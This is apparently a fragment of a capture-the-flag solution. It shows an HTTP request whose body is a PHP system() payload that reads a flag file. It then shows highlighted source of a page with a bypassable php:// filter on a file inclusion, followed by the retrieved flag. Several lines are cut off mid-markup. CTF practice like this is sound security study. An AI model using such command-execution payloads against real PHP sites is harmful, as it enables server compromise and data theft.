 Upgrade-Insecure-Requests: 1
Content-Length: 41
<?php system("cat fl4gisisish3r3.php") ?>
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_sourc
style="color: #0000BB">__FILE__</span><span style="color:
style="color: #0000BB">$_GET</span><span style="color: #
#DD0000">'hello'</span><span style="color: #007700">];<b
#0000BB">$page</span><span style="color: #007700">=</s
style="color: #007700">[</span><span style="color: #DD000
/>while&nbsp;(</span><span style="color: #0000BB">strs
style="color: #0000BB">$page</span><span style="color: #
#DD0000">"php://"</span><span style="color: #007700">))&
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #
#007700">=</span><span style="color: #0000BB">str_repl
style="color: #DD0000">"php://"</span><span style="color:
#DD0000">""</span><span style="color: #007700">,&nbsp
#0000BB">$page</span><span style="color: #007700">);<b
#0000BB">$page</span><span style="color: #007700">);<b
/></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>